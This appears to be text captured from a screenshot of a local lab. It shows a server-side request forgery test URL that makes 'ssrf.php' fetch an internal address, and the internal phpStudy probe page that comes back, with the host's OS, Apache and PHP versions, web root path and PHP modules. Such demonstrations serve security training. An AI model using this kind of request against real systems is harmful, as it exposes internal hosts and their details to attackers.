 www.webtester.com/ssrf.php?url=http://192.168.0.121
火狐官方站点 新手上路 常用网址 JD 京东商城
phpStudy 探针 for phpStudy 2014 not 不想显示 phpStudy 探针
服务器参数
服务器域名/IP地址 192.168.0.121(192.168.0.121)
服务器标识 Windows NT USER-20190217DE 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
服务器操作系统 Windows 内核版本：NT 服务器解译引擎 Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
服务器语言 服务器端口 80
服务器主机名 USER-20190217DE 绝对路径 D:/phpStudy/WWW
管理员邮箱 admin@phpStudy.net 探针路径 D:/phpStudy/WWW/l.php
PHP已编译模块检测
Core bcmath calendar ctype date ereg filter ftp hash iconv json mcrypt SPL
odbc pcre Reflection session standard mysqlnd tokenizer zip zlib libxml dom PDO bz2
SimpleXML wddx xml xmlreader xmlwriter apache2handler Phar curl com_dotnet gd mbstring mysql mysqli